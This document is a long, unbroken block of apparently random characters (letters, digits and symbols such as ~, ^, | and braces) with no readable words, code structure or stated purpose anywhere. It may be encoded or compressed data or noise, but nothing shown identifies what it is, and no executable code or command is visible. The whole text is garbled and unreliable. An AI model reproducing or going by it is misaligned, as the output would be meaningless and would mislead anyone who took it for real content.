qOLLWKYk-1iz+Fp{Up6qW9-_xJOFo+EO2B{^:ICVwATR}92@uf@]KV6OoVtLx7d^V+@N9h1QkLK{RBL~I4EBr:qDETqIk74S+_1_IU5S9p~I+uW6rESor6;p]QTTqyw{rBANq~LDr|N^IuV{r~eNIuYJEy^}pQNq&Af}B-RxEfX/%~wWoqAdAIV+%VkEirEheI9pWuWIzru7ixBe1-WeI^7S(i9IB^:^siBBtxW~FxBhYI]xrxIB}^+ELrunsruF6OEV5Skk^x5FSJ^ofuU7yqtJzprBzudt2YLfzUy4tiVRp~/oEi6_B6&%-Y6Yr^r}tJ/Dw6rFri-syJOF0~eW2rr^Lue6]qfSe;dC6q@~]E&uTB&I6J5O(duFkzSn(B%0Dz;:]U~+A6;SFku{RO7fqEK~@uXYXAWrQry({~KV@kwh2(2rCBrC0uRxWrr|Td^+qx^_r^6d@rwTtx^ULr]sRuh%iBtekBN]V-uVUhB^kruxYru]2rz|{r;r}r]VXr]JXQIA&(BY4ADA~%h&%J^AIY6&Q&pd}Tr~0USuKsrrTRDh%fDwJ_:J6yI(WEo(+pEVeYUiB6Dup^22/D+uU(zx]zrrwQWOEAIV@y@O~fpuz0}r^6rFS_IuD{pu%B&w2nn6:^WVhszO|y96}wDuTy:feI&q0-2qT7Kr9En6@fVpwWdf-J5OnoAVhuI;6uO5JXJpNXC^r7wkW+iI_kqCAK6;kS9&%dAJe6KNX;4+&Ns^|i4;|~E;SRrx]UrxW|D_5rtu4A}97t-^EAB-t/TrRxtrWRrL~I5J^VzLVYdO~J5rs)px)tDE5(Vh&eEwLUph~-IrusIrA2O2rSIr]NDu0qA-V4/yE&iUp0e}:pS(VFBquETK9f4nr2N-rOX}JWwLrArDr+6rriWfrodOtA5Sr)Rk-6;Aki9VWhUY@izx9]y@&__x:L(Dr]^dD6@dp~xWr{CErVFDzL&Sr({WruO~q4xxSD(BzT5Y+U0~59eJ0RIDr;r^Dk9TKz_yzsA:J7%AnfnNOwk]U6+NSQ;~ouTBriSS4YC%41zIiY9Qor|%utCoRd|i|K:-J^:kT/&W4kA@n2XonSzpCBXpR-}B|Jy-rBurrYR_Dz4TDiX;Do{%~AUoUJ(K6L1ztE|z1DA;1R}~^7NFrL}Su-SYIz4nq;^{r~do+T-W]|N_I+V6r^2(rJuqdfe/4u9}^rz;:iOy]h6UO6i:IfoV|Er&Y]5Wk-k-p-E6JBy%sF206u&~}h&roDExdY}:zT^&EF-/o^Jpxx@_0xpF{BwY-x@]Tre5TBEdU_@yKrrE_uUsSxz5p|xBWud4yihTX:zTf:ss/iL0eTVpkU0zsR0}xDuh^dzR_6oyq:z@1R;T}CyLTIuSJFu0;h@5RqIeK:_^}F@ITO|wh;K|w;KJ~LnioOhAKTxKSNs|oku0]rK7xA&V^r]-rD9LLLEz}wkV5rWFDFVhuY)teVqkzru:75k]S@RCwx^kO@Rfqrw6irtLXx{6Uukw4UhV-6T@J_]JQun21fhk4-rS7uBde~K9/QnJ&sswfArAUB{~}tA9wx^~h6DuXA)S4:@h}O)xWtpx1w1XsRO2D+{U+YS6kzzik5]rK1Kp1EK:4DDrR6yuLXBFSWI}2SruuDpFsA1UL~:^{fK^@FfJ^Snrs{pr9tFO5hA}sUQ}{w]VDzD|O6kDsKQ57]EVC}(;XN(5_n|wddINSwBJ&%C52}ipAEK^JtfRed64D4WkeQi_X7yJe&4k/oKfTRWEKV4rp~fAD-NVr]rx9rIrrkDr6Xpu:{tuRkDxyJrwrft~uEf]pNpuDprwRBNuIprsyrNXy|QUr}2r5LD~V:~&0nor^+Rw&Jrrhsp2uKIuESrT+pIAE7A~LpU2Ve/ukKRF0;sNFK1n:p1z0Ie@rT1/(_Y1tih1rdxrrxXyr)}Lr+D-]7W~n/0:BqJ09s{;U;-k5U5Lr_kS]SN|9W&DNB&OWq~EykF-riwFE:Ch&tqhoJ){]5tf;]}N2e9kOF(np%FqEXS0+(pe57d0r}{/B5dL;t]|]TXRr0O5S1q~oxtVo4(Xk6SRA4dKq2(Iyo9(xC0&xOXoruVLI2k{rN(EUX5&r;nDupy-p}+o1^fVT&R|zQ~(IW/OwSNVy%SxT%2TK%V4(Q]B|oDI|:D:DAO)pVRk1XsXfJY4NOwe)_VQkyoFAz%%DCr;QTyWN4u;1]R)ND^{rh-nI6+Du9&SrpX/DuK|RB+|4xQ95rr7SxQRprz&1rx~Erx6~uhC7DEesukfV|O9Bkio%0~zYq_~pRIkwrx|J_/~50k|Or9)-r9Y9rWQ6s)7wh{d-x|;w^7;kSkB^}45kJW51Oty/rrwLDueeuQFL:pBdru]R4VI5rESTpudN)&@FJ^R(Jy4tihd0s9khrEnRwyfiFtLh|6JXhtKeKoKB1yJ+ATu+CwsYJ(d(-N(0utKF|C9ewwOqF~w5xrh/Ex:qrx+|rNfsr9e@uo&XEwI0wS@;EiSqS%wSrwu9{9SVrNn0yXup{B_)r+UErk+trienrtI]EuUwrEz~xKBETn]Ae]]t&U((fY)Bysr7Q1rzONu}{DA@WLRCAXud~FsoFIu|//u-|puEoIuBXQxreIy1DNuL9fQytQRS{/L~&9hw&px;}Dwi(p~ss(rihpwz(Iry@nrk5pr-u{x^RpwDqDuy5DAWwKu97Duz)Iw9:0-XxWd/h]KqR]AUJyrhDx-O_p2n{(T6NrxNzDrOfpr-f7%wOXVzAKKnYBuqoJJhYIwWrrT1+{wpBK(S)IF5d:6~5rTR+Luw;IwwDpV-S5oJnAuuVs|y@%odKO1~:DuY(pF1nSD@2@1C-_CyF]VJ}]V:sE%s~1o4|:4|YYiTS&VJUAUp+DONRIuu4Du%&LCi:BWnFIr2(pkQyp{N:X/d5/y+FLyrspBrtk-W04O-EXSIXpIre:X/1|yr0t7DfS{rN%(pzK{ryoSI_n0e9|0rWJrurFB5~O0(/pDADwT~TLR5u7DoUSTrR+B)966-(e:@sS@N9CRqD/TeTOBdsSiUyJBdnB@UtqTnI7U&)yxtk^IoyN(%z{dfN24n1IhrofY_xr]i@t]20+Ikh]BTFDXLxRIp6;qpn7]6^5E^r]ETU9suRhppi;9ID-1EuhTDpzp5fRs)zqTQ)EWTo}O;^nhp})^xfLBkuzIu6|u}dLE6D_Cy2-zBTKCz]p-@RThDknDJrO@)(dFL{S:ExL~OtEnh;(ds6:BBe}x0{-0:xUoYV(/oUddnrp{)Jx@OJw]pn+;4|VC~ys)FWL9nY^;~OOJBOU;IYWuD{XxN)FpX+rppr;INxyXTrE|~IN5IW+_&uhi~oY9y+n{{)N91fD/XRRpw+xpo2//FXxhxprtyBErE0rOph/Ft2XI7L6h9ux/xi0Ey+DtFiDIIO7fNwx(yCRJRF/]wrExpVzT+r(/riIDx6p7_+WOnq:eEkAII)p:z~:W6qhSuzx]9WduoiSOII9YN4WWz90pzdf+oYxB6p9dtwTi6RJ^;-;O550(:phVOCEWkFTWY;;W(WSdE@xu^JhO-yyxqyhz_zyBK(7B6hw|4n/SeECCBW6WnBB(JuEEC+@feQJBUhz-OxeCU~BLLdUdWT~+4L4}&I2|Ce:AzYyO;q2:]k]y^O(5d:rpRr^AqCu:d60pkNVWhdnihSFr^pA5]dt;Dz+(i+WOniKDkrtt5p-yVkffVRroEI)969kET:EDp-dBQCruuy/CXrprI%iVyxw){SqNoSESqx&L(t-kkxrkqW1o~:;Lw9FhNk:;(kSkqnOCI|VN2yFCNVoWrz+xDR+UOL}}Fpxx|Yr-%WIorKJJRo}{]uC-4(W(Vo(+kOU~RoCi6EnkYLrrIWuks-Rnr{++rCXpq)-O}^YzNuD1D+usp;xr4qk};Qu7o:r-SrN0NypIzBw&eO(r7i4)@66hn)/B;O+L(UKDK_9Q:Uwx)%VSuRX{FNkr~iw/XJ57{W~DxCio:d~BJSS5(duI7~hAuBhhI~2pxfBrdYED7AJti-^X%4Twh50_AW&kL:hr7+J~x&}(:]zFUTy]Jw+n-oVdk^h2Nr]z20p0~VTS/eBVRp6qn}S4N;66qzJKdy|_9rh]BWqi(]so]ypO}]k6T(^u@zz+4ni_:XhDDB&0JEuOn{%nIqBKWA+ho]tU&RW(VC0;-rIz11IDpJ&0s(:pru^q7BtJu)~W2}&y&k}}Ix00WWWt7OrErkoFWBFKshkwdCpxVzLIA:Y-y0+U+kW~wp6w]/rRuk;DrJTLVWuiip&zQ|r/oOSd]u(KXtwFn6pCrk-Wp4&WrE@5SEXzOCkNx0Sp)KO0+O&S;rEh4eNiA1rhI]O-I~IyyIVh]Bt+w6]EW~Ox:XxEJ-C;rELo/w-;+x-u2qE+DCB_IopL5yfzeTur4W|C44SBUnVzz0Qp&wewWwrrD]0O4oe%hO9CwrxurBOIBX1|RKw(ro+sz()&ry)@wWEWVnEK+u(0od]KCN9)Sxieqi|D4q^Drk:%BNEsuxr%t5&STB}5T;nr+Wwe9W9eRVJu9DtS6O-iW-CFUW}ew5WB+4B+]FxrRFUDFW0d9rx{r&|k:n5r~/BRxUSL6S]kEkWIe)S4u|{-]y9WI;7Q^i1^X%(orY1KQsXQ9IOi~C:BwqWAE7L~CDq{iEA;VxrsUp2Tqu_nr|Ii0BKwxxwYK)wBQeB]uB:rrSk@N;YuCwry/6nz7rU+VzXOFQX&;&Is5D:zYp1uuyV%hA&ddEzkzCxrwurutroIINOxxr{f:E9qeWq&:w+h^^:S-h5+yWdTpu&-hz4pr@xTDyonVqe(UO-|th5r+Fh-AQ-:Ee;WwAY:VkpXDh@EFAoopB(|(yVCzxuNd~hw)Bp&}i{_6OSqWB+iT|E)LRz6+kAC]hX/rypryETqsq9rEBrDp&i0nnV+E}2iQCUEJzhpz6+CVJ]yEWYq1-]e6+@dIwKwQiD~:Wtdds/I}:)O@i2n5AyLL07d{LLUF_ViroS-D-6Errsn+x7O)sFrN14x|R20OLi)y;B+1qwxBTT6)o]T~o}oWW2QEEoDC9D(wOhTJi%AzBLi-okwph^(KYRJh/IO9yESIC2JC_I]rDh|5qo+2-]ypITyuNBNS^W~B)iw@@^r5DA{~}1X~^{otSr2(J|x~qT-xCKLSI^]-xYQ;1+wuqIID)yWzptVWL|z^IX9fIDDw0yDkxxB6yfu41DJO4i::{oh&o)R5x5q:z5]A407X^5DS-90r4ot&E]iW6xEQxrAfU(-TQKiEINUiEt0BrwJ6iOrhN_TpO{o+IR6e]J|47^u0R0NuWn/T|ux/XhqR^VR:VJoBR|;Aydtt7kE{soduJkEWB~Crr+d4xwkV~qhphOWIW~@y0WItd)LJOAVNx~Chk{(usLIrkysJkwuyi|A4i6JR&qd({i:t;pTuUFuX1UoRntO(7/tk64EWWS9i}QVIf+NJ;)n2i2eA00EihrrBuWhh]^Bu0Y6tOWIUL5Cxpyi52A:tUr_pN9d^XzCIxJ)K5IyhqzIrNAs;E++Ek(nX-6+iq]qnfVWSN4p@qf}oV+wtr|i|+AUnr|Bzi1u+9^IdFuuV_xfDh1SLI@ssF_so^4BW(:J07^_nWzsw(9yLh]|;DQ:-1Dfs(Toe(Q%o}epN%4rC7h}e{{r|JIp6U(oItqs26XhKqyk-A6xT&E)}O]B7:}z6:Q^hhkz)dxA9V0rsuW9/XIF{~RDzEwtKr&NxW]C&TBRhEXFE-9E6ux2wdxpoR~DDzDLrrIrNs2;;ApBr7rChf-OKpXCNIyNQNwS@4n&TCUiuh%TWA9dtBV--1xk6+ruw6pVYRds(WWT_ok6zVQtEhrI{^Txr~rBWW9pWuxT{wDrr9S9IhkdW&;CxxeJt99xwR)D2X6S%qW|O@D6SAeo/^oVr}L-I_;/&I^BVXni|LOeT+TSWCWQ:EyUd6~CY|k9whnYpk{-fA]^xFoYwrwz]RpeW;/r]Tp-Dp](ErueWx)JV)/nN:U~EW7Iu5EE0Ri@RtB_6i/1~Lo1Lrd-Rw;rf]2D%]OKVRf;LnzS+;(t5hS_(RhwX4psoI_V6ufVX4pw^~rh_qdq1J_U/XQrO]|JT|Tr4;~O)@0Loh@:@^~/-;X(R_Y/;z&q%xw(zzk%nzX/NO^yJrYrWXrrUFrxiIDrz;kB9:WY-:Yu&LDw@ID(7wrEr|uu:_rA/;Y|~E7Lzr7+&:zJ@x7wf;D%%EDJz6x~(rrDxEnh5zxQ5Ex]trxWkTkhOrkV(p9096W]ozJds6xfrkhE7:VDpr&2Wz]u-6uu~pw2eWwR(rE-BLhEX6k+WTnk_Oh9-:hC|pp:fWhC^6h0^pN/T1rpwo-p|iWpwrCL/0Ry4yppCW)L4r|y1EzzT~Dy4:4:CL|p4DwO0O-O/rIrXyDr6]Ou(IKODFpOTV-p|4DrLu:SEY6w4XTC0(wEe~ptrIDrdIUWpVIr4SDtfi|p1RCXi+o~Ah{~IoOpq2yeI1IeADBNA}Bpw/-XA]|rw5pp|Y6rTrp~^;SpsNWh^I{NVd(rIwirr|O;DIpzV:(~56opw4DJu;ENf/4xu4Uu6wU6x7oSB9O6x+hJAAxEq{iE5oU2_k:+if+hk;|R}_xu_|zE6W+Jh;Ixern+F7uuSEhp%fz+OTDu^}5S@Y:XQ&u5C}JikX6E41OuR7pEDELrsriJ/QDd5fszSu9_i{U_zQBBu|^(-kro5YeNEq/r1h/_TYVRx(kdWC2:i(wLzYrB46xIC6(+xh^;66Yer6+DT69SSkX6x6eV{keiR%zTU{Xor:e0pWyVR/TxIrphryy:r-US1]XrWsiYx]OVy+D@dr4WwJ06(WSxwOIDrz4/xSexxJ@-r(AV5J5zWSdWJ62V{yDKz@Kfrs~iW0D6W}]ktynu+dXT{yWLWyWyr;FKLy%twXk]t;@SDoO-x_spO+nYWID_SB;OWeTyrt;utT(EI+u(W/xToys6JJ+kR:C-d49Vn:^BB0N(xNh9t&-uW+~rDt)eyUS4rNtTOyUKy0UoEDOyrt/F5przWr;u+xQ{BC;S-tknBIrnqDdD]XNn&DRN+r9K5|k{&u;@_6QEDi%_Tk%@zOksrOiuR6:kXx~sr:iDA]eowzk}2C9WiD_UWykVyWindzu9/xi]RuWKVW_R&kr0Jk_dixu;xkWQh_WdY699T6wr4BfhOif|tSw/JFI)R:x69rXQRtr%wW2~5E%wsBuYIF~i9S+]DxDY|e~x|4~SDiD/D:Dr|yr]s6Wx6rOr^yDxeerxELou2;DkQV2@eSS^1xDr%pDAoEA+6z7S2yA6FSAC]OuQy^O/)2uFNuu:zDz9OTzU6xu5hiAd4wx)sLJ~0pEwerr9]x9uAr9NE@rB}py/DLohU@TICpATsUnrqNIOid|y-KWOf;Op|w-x9FhWB%r]4)ELhJTC~7pL:RtyT}WrT+OAx+ohE-FLo-Up-UUr05FI0Ffp09SO_XDp5:4uI~opxorw4Jp~x]-pSfEteV-R+s+p@|ppBwdNenpNw1dO{BT5zVJ~Jz:eAoQ|q%qR_VB4qJN^X{OSkWqE]+E}p]h|kAFACr5EkhNSxC-p^6f}^^AexNDNixNS&p6CB0-u9w{EiI~}0kor}0|}/|L^}hxSq^66AzuE6hRS26]u^A)F^^-uOEBTee4J7e1X6/npV~KSn9D~o9op|qR0kst5J}ExwKu+O702|+-6k:O+ps}+XQ}ET(/%-hs(nKewNke+wdV(Wk|2wYiN(qn%1YAwthQY-6r:0^VFE^-2BSwpW~y(|C5^dd7wEJJVzWrSW)YirxS1w6zkA:SAy:S:WW2L+BNk0:kOLOVTSJKIi{L%Dd-DOrSBW(4BWf)LWu);rA1;WV_eIDI6rEI;W;p;DNR%UU|^WW2(EF|_]NKd)WYKhf/L~Y&xFIL9(;B;WEfzJp_i4yQ+rW1d]~W+I+h:f|(:N~tw)e9ezNSYxyXpOWpLy4ooWr9TrN9)rQuD+SF-r%%KJ2xp1LROS&in-xsEF)9IRw/xN)A4z_qK-906]sB+A)0IxRS5AU:XA0xOf-Xo}}OJA)/s/AfL/LTo2sVo6}YN;w;)_}k}}z]o~_%9@k%)fx)s@z%suO(1rB_1]0NK}Li-/X&Ro^(T~]71hF70Ck/UFy(4~S^Qu_f0sq70I^+QR_x9/6u}L^_)OL|x:&I~;S96purrz1-C90swK0uuqwr%0tp9tr]~:SrrdFrxJIuu:pr-hwUxt)rS]DiY@zDkXsr^7T2xhrkE~4hp&;o)B4uWi@n:;~u;WuuA%SN+O}u/e^xJViwz_prAdE7z}@uV2uiz{hiq%_97upA)yx&]o:J+Rr&f(xuukh|xDpr|Wry|ux&;w0w9u6&)DS:;h0:EJx]dsrEt40:pXkEk^Wh0xxuU^6k/4KFq@QtCf-Dh|(SrSdNAy]F}EAO};&WzCsV_S2AAx@6CVIDuNhwpwnour~I~C5Wr}|}sE(SSwyipL9Cz1%d_s;D|56Ih}EySE%EN]z0rARq4f^]ek2AsVyFEuypsLUL4wutn(&LI4uCp_k]n)+)nA-;y}6@n|oBr^s(}FdzF-@-F~{+A/xLNVu_+&-0S^;^pVUo40q+296(R1@DA%S:usKqU_^KU2{Q5OwfnOtOu%Xztp+fBWUBxk4I&ofQTWdES@O6FDE(p2kKTWTFk%&nrUt}i9qtud:t6UeSFne]J}IDD-nWhUdQJoU1xufpiUJ{@~6NSo;V@UX00UKyK91oT7Q&;fWrkr7@WBOqu-o^J(kSVyO)FJVCUx6XpuBy_+UXyy+5{;zFuyNEkWr5DWkL~Uf)V+fXE~Y(kqLLszxRRrIBd]LXekWSNr@KQWID0EOdxOyu-r}xs~kK)I-_:rW1LW+kN(4r7A|EszJz4A|]9rEEBxLEKE0CrzuiVrfw2p9T^EIhxWIqxr|;}~quyr+wKRSpyE|F{;IKwrt&f+Jd/V~6)AsJft4d2fdS%Asweqn5ef1kut;Ty}19tqo^dk4E~_4S&i}Y2JLdY-]uTuXDsrU0}~9Si}7}ArA{UIy9^WUY0W(7^z&hVJtnCuzh{zB5_(/Tn)oVyw/JdC)DLf/4_K1/0C]I%CyWpEVkWVr^62uIp~xY;xkB/&BX%^A_)@zXAN6&6~Arpk-YfkONurR~1LKuxOr+7S1~x|IDC%xw]2}pE{DWuCxrw_n~|)E296BO12^oARei]1-z:VD7:Vi6wYFO+_pN6p]d;]xkJATEEqykOSI750x7WzDkq%ezX76k4orJe|r]|yr]&yxuz1p]eD6hEe:puY6nuIht2Ln6R%6riwx]]}6h:sDh_@@NU-U)X%p&}JxhC-ht76k-]4r]F-prUdhC~@sBDQV:hFSK5FUBYi6]Wer1L6K]I6K]kd6UF^eE2VS]~K)EX2JAyfx4ywXqW]hfw&60|)UfU_VCJpqq/D@W4qr0AF@]}6{CS;]q)]i;nYkA)yq%)w^/{{SkL{:%1w%~^}ope^E^A}&-6e]EE2IBSCLo67fSwfUop_K}6ATd}sdI)AKduFt+Q9s]U6/+hV_uu^F-e}]2S4yU6|;u09nD9V)zE%~;pA~rf|^h&DA}i9U^UD@N0~q+h&I1q9C^B;+UJ%K_n0~nx7Ld@&@Y6-kYL+:-0-E^:W9t]E6DT&~-Kk^T@&si]zyIh9JWiXUJo~U_6p})BOn^2o5K;u~-T6%Doi:r2n9_)TXrpx/L0:oL]~:zz~z-r:4AV5wqVpQIpR]dr+SY{iFYqDIWru|Ort(q:6y_zFNOhhfpL:o{zX{ipr0:SnIf;O9NxWN^:WtQ:ItxXYy1~LD0E+qt~I+A}OwOLE1-_TOEzkFwJCs;fEi@]OI0ypkowOio1hSKLWKK%1zSDd;Qu_&]IJ5Uffs-4d_{B2edtY4(FA)p7f)pR7yQ2s:O5/:2tQnVB]n7Ch_Kr-Au;rw;hFK{W(%i(WupWnh:LN1u@~t|fOwB2p)L2-Uq7S/X|~DXSYsd+q%QeQ{sk)Q%(ru:Npd+TWBu_We2ihsDp2A:pFxEY]/q4J~&R1)^u^rr|rV+Krp%;t(u4:/w;UoEqw(]JpU{&hIk_;r+fz(|:Erw-;rUYI-e)k{-X7U%E;E~NruR:uy1L&-B}u|/{IEuEupwI(rwew6EC/N@:YRXwNeu%0EzrqYk~Ypr991iQAE79RortUBR9-yk~QxROoWpB/ru57}dYRC/BQr9ReppffSp9xwozkdww:C|ykuR+A4o7:2t]^%T}:CtkXO@XIiWd6i:h&^uI~S~wWLD+]40TWDU;u9kJA^4ULioEBhk5NEp5}IINuYyWNuI:qi7~KA^FtJD--^I^wu))-S64TAy29Sr6UqR0-IkETNk^rx:WihiOxd@EW@6DYq~OEKqeC}dfVOBE}^sCF66FiF-JST96pB1Q;TWzk7Aw^V)f^}-O^/A_^@q10x/d22sK_stQ@/7d20fQ9zpdqx+IfLI/4N%WF6doyhsiquV~)SEC(_VdfwoodSkKu:~Q7dwUh:d9^6+B+eh1+5kNuOFh^4zffJ05S}S1FD@7d7]);wxhRNXIVdWx4zn(X&5hD}o6CWJV:~W}7DKQ_L/J9;e1qsKE;%i+e}Wy7n9&4tC+YAres:0dyk6~7N+qY;%CeLn{_eeBis%7o+AL+{y%~BOpD9_C(-rpp0doW+7YhAOIwOk;yhrfX}B-rx]9u:r---h6CC6rIYWrrxzrNRDrDDD-wkkk2p((Lpzz@xTIpxEuWwCCC|ikWrVV2Thu~FAftrW9w|VVxy|NI-IruD-S9rNNNf(B{@ACq~+IhpS+k+Nrk7((X%zedxr-L{BJnTTpDf++t9r^@1KoWy]^zxrDhywVuekxif-Y(@B}TI6B+ffupONNF{y]E-N&U1rUVIrSCxJI-LLU;SC60xB~p~JY]J~~~(hp-IkB+iTuIW4I9]uzI6BLpoR:AKrhhE&uxtEEOEEWSQIWp^iKDV/0pEE+--E-(yVI~]qq]&N~6ABA(0^KKT4|C^A)u|U~qE|Fs|NuUUdU-21]hNXy~&_xkKyBkKnU+sA15Jw5A]|6~ExuFh1%-o@rkyq)+N-x-tf-(Dfr@DTpr;&&I);D6BD5W{22s0V@^CNsf);d&Y{AOn5Xe&@{(YnKxW(tisWhpR}tUIy9y5||V7/9uSSw+kTT{dNYu0UzY6{LsS1J1z4+x2SyS|IIdfx~CVn]+}xu7Ok;N/|:)w9s2}BKs(7yB{9TWYu49~f-N;~yV6h}Q|WEtUpY|9rCr9BF;0hNir@A0EK)F/4FF4NS)d&sF7FX&Yk+-ouoRhoRN6kk^Np{IOVWrT;hoRzopC9CS_6W;I&^&fI~~ADVtESK]-EWeOr+yh6+I^e&_NWWF{rkOdp6%xp|J^)p9z9^IKr(SOx)X5_pI(+V9u2usOVipW@CXTUx;:r|6:IqAB6YS}O+N~DIp}Bw]INNOzn|O+uk]ihSENE~kwk%Y^)0BY2dfiihS(pOIk]EV6o6J+zyKrh/DiFt_E:uE@60WJdDiIIt{SwErwhu-opTD|9zSJiW56BL0uIz~tBItz0{JA47dLLnVtzu{{Tq:]LhWI(0IhdI_p_foqtz{2x}5d@h--is(FYNL~&-e|i6sohRpkx@I~6zuNEh~ERyTADIkpSuJOr%dB00yu-dF5~^FfDRpEp_@+X6:e]oITuwyOnI&;Dy|eX0kDW-t4Uf{IC9:t}CrD/V]5I(SrYuL6~e9qR^FU:{W;5od(kQF^e7qDrNdpAx+rkz^I:BLkpr}2WI_^o}Qp(RxEEJiyfwz6Ih4t+hnFR{^-qDJE0fhIrdVuxkOYrsuh6IWEVuYyAp}XrrCRD6r|y(X{]ASuu]f6pCx%D-~]LTN42+zYS9A^hrsox}rFYyxA9wy~z}Jhik9DICAX-O0R^_6-zsWi9+;rpxAfWIrWD(IO@e;E]}CCu2Lzr+BwQ:U@|Y_(}{^kd7STzB-BxC7VohDs~WrQ{kep2IRUuue;h5Kw2K{eK;OV:WzuzAAurrr+y-rN6yk+AW2S+~pe~xpTzUr2uxF-ihLBwt@Cp+@nui5;-n(x__uxwtCszFzh]tAofhd);L6q;edWuN;T0J4T}9R:xkqIEx]VOL}5A:^Uphu2yWu^k;rf|U/wBYF0Rh}VFzh1}JIJQyE-7~R|yxTCCAiWK5zDy;%LtIzeE6is~tTw/0RpNfEEwC_2xkXy{C~;hSfYQI:y(t~6U)E5^A}Oy-~J_Uro+uXrwn7IC]{rJ@&IpiR0TszD{et_L42z@LR/{|kfD+E/e(JkXI|KNw%ThhhR4IW07}yr]:t0ed^VIR/%SD^_@q(]F(oX)s|zwrY/+6@LNDwdsE7fF)he9@nutCBYkKkQ%Y%1N16WNx}hpqCLohr{;oILe%yW9;eu]kQ5pTq7rpE&uk+Dd}]re+:rp(}QIuh_;RWU7t_qk|5zq]|rIu_du40/y-@74EXE]&;xx^FBLS4}onoE5%xr+9Xru;E%ur2t_6BFhy]I15(i{7CIXyh:_ECdOh4s5t~ky0epk/4KhBI@w(;k7q5WwE(RphDC-I(-0F5Ef~2xi(iup+urQi~%W-ItQxVESt2S+rt;qrU(WW6-9|r-pr9Eux+nSuE]pKIV&p:Ri^W~&dkpABiE:npLpoz]SNXy]9p:]NdYn4VL@DJ5Jq@)KIB]AfJU:2dV:U0eL_(%kYzOhXxuOt0iUu@tprdter-pEs:VkC5Khwd@~^yBr)u;~KAfqNE;UdVD6-iAIR|~xO}U~A{R6:A^N9_wKkC+pLfV^r(1yp;e]9%I6EC%opRfCtUD7/rrKU~w;(dpC9(:zzk7f;&-&}~;fA]ipU0E5Dshi(-+::z(Q7ykCdenoN|zWnp7{ydI2Fe{^^EBYLSE|-:iw4J-@X}irSO}EBx-nhyS;7d6|QpK~o9wIu6VEFQ/h})Y%DIFYerR_(z%WrYN(@-UK}WNkf{5(t%Er;hXh6uuVVyIt5]II@yE|fiiD~6zdLI+sEepV+5Q]1QR0uVQ%yD]:^:{J25^2]}RoB_DSIUBoetsrSEw2}{ukeUN+o61}R~y-{W|J:^]0hA~hOw~V&/J^Cto~WxrWIBpA29{y:nVoJ]-&D+BuY~V]/I26A5hdICzpXkpDkWtFBEwwBq5zUVY+RuuILe_7%U4sX+{C091X%Qoww@CuF1sD7@)1sF^_%yz127]@u{efDIwn(spu0UAID;B7OWw/u/Rur|Tpz:~5^N&Wpz+7/R5Erx+wA5zxWDTV;VL+C+9Ek6p~d^KQCd52ipNV_R:tR22L-O7IyJB+U/pJKwSUhC{EnN(LuBNp|2UWp]^pwdEn0F7Ux-t^)eyp||uXU+5|i;_x}EoFu1KFr~2oYuQun29{_Q@e}%w/N)WATk2Qk;1);;I@/(eNr9YChpFS69e}wI9Tw)ofpx{OpiQ{ARXOkRK0DIy%oyuuWrAk-96NI~Fpox_rpxLAwhnSq%6r4O@W4JyOpTSri:;{BKrSDJiLouY(I|i(D~^OpDTYp(OnVyL]rr:rDheEswFUp4BOBDs-setWI6+SpTRprRA{I4-W/DdA-r;9r~so0NTWEUsiwIrk}EuJz+}xwu~EJE{EI+0fWNIV2E~W&Wx:LrJzEEyI4Exd&~~;++SkFWWukB]yorOxE~:61iEekWWkpEB]~~rBYWEB]xWp]kWhpOkpi-E6xJ5SzYWCIqoS|6WqIpEq}LEC-:tSydW&prE^f6WCW6W-h;WOE6We(WrrhWy(dryshEy5dOysxWrE0]wO}YzCCIzqQ(Lf~Wd2r(4:&--~-(-0JN&LBBRSVyD|efEBX-UFQ]K5S(k_)f]D;NQ}hW7NNyYXNf{eUE6XJU]0uy0@QLesS-EtD+]nuzu7iy0@BqXoAIe&VysA7uLpoB(:4]d1k7{ipUi)hU4)h/RV&4wr_sSWXyA)X+s~X~}SeDp;9_wrr%WruOKuI/1)I@-p~B1SoyIr~|-puL)rkwr;odpuI4d(ufIW99Ruy}wzhfV(K/R(xnzr95RrrS~ww+1urFrS2eCx])i(h9&rE0ix4]sw2JCxhU0r4fBr09s-Kfu|Ue~|Qyh9wi||x}Ihq1Dr]Cdw-Euww&ruE|DxEBhfkzUu9srz%/~uVkou]wrBkCxAs)2z~z}EyJRwy66AEu6I~h}]S&^B9I-x@O^Brr6r9rprN{puuKxuAs6]AAr]rpwxr0hru2ur-41rr}~x+~wr9Rur+|RrEB6ru]I^wRurURzrURt/DwrIIr;EU^Y;U^S@rr{0Du%y+^Vx+^TxU^AVJ6F-nhQW+^~TrkI%pkoK+pfDIu]Dp4{yU4Cop4(-+sEzr;6FksNd}Yp+w]fRAVzyAiIWh^VyqI;DIiQIu_R}U}2JDD_L]Y0FB&DpO@QDhqRR4rwp]&XY}|4UqAKf~:/+hpNyD@xqCkiAwt9}D{D-r{1I|kd]i9hy2{oD~QWBd9hO2s2BosXSpFuBpDX-I:|SEI;B9@:fq2K{q^5}0V4Jq^@qI6An:rRSCfyr+eo~ATBRD9Eq]oVyTrrdW;xET]@SA4@DICsor_~rwOo@JEAVJW{V427nDpW%-;zS0hCrDxF0Wy9h/0EQ9WEVfESzuL:7urO4KBE6fEry~Eyy}xIL_I2Dpuyz|rE1LryIr6]IVSeyf(St^WWJ@uDB-OyL:WUY~-)@xEd(nO&4+u;B|LO+yrO&7E-}IEy@F+C|5-{U(y:2+]Id^y];TBQ|Q~}ED(O{krWI/rEe+rydFyt/FW+|FriiTB~|kIWexyuDw:(@(rrB@WrwuV+~^rrB{WrEQzA^d^-&fEEk@xO9irrs(WysSWyrUrxD;^-keErk_yzD96_R+__DI_dRr6FX;^_4u__FfOEEBkL&]rEEdz-LQ^A74LE(_zW/DxzXSOy/xx(s4EkC@dzK/LAh|uOeqBu}VO-:;yx0E7QEJq]ky]:kr4hr;-Sd:UB2dUhk:qE~wB~x1n9rwDRu]o9yNr69DJ+u+wi95pS9QeBwN+1~xA6Cfnh~hXxuNK)~fipNrni9;&:~xKIx9/4Cw@I7@_|tkKq77{ILeqdr1f]VW|kipJTrx1hr;ChWX|:2xs|Wh~hSuBxxyyC)pTxS0JdWr5RwykuuyrpxCzpuz/hxeYwuSEzS~qtSzswFo@xFSwtpr05FkzTW65wWYz}r^Qt(;R0qqSCJNYhukWD(uAurq::w;_iS{ETu^W1J^NKus/+S^oduz7|pIW~-Ukxwe;SAeDqE6rq:NOI-J|RqxC+zYwUwVXAwNh6E%)|eJ1C/4%fK6p--rBppr]D:Sx]B2UuA9^I^rDun2|Rokd1-O~r-p~ELp~(SrRrrJC)yDAQVrF4]9BOhu~|{IdR^U:4;:p|{+p(W+s+TpDI{:@N@p)W:z1~Vt1NVt1Wx:K}@Idndd@dk5D~Sn5-xJ2u:IKSzns]Kp4-OnDkL:DshBYq